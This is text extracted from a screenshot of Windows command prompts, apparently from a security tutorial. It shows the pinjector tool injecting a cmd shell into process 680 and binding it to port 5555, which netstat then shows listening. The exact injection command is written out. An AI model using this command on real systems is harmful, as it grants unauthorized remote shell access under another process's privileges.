 C:\WINDOWS\system32\cmd.exe
1
statistics.  If omitted, netstat will print the current
configuration information once.
C:\Documents and Settings\Administrator>netstat -ano | find "5555"
3
C:\Documents and Settings\Administrator>netstat -ano | find "5555"
TCP    0.0.0.0:5555           0.0.0.0:0              LISTENING       680
C:\Documents and Settings\Administrator>
C:\WINDOWS\system32\cmd.exe
2
C:\>pinjector.exe -p 680 cmd 5555
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 680 as: ? \
[+] Code inyected... ; )
C:\>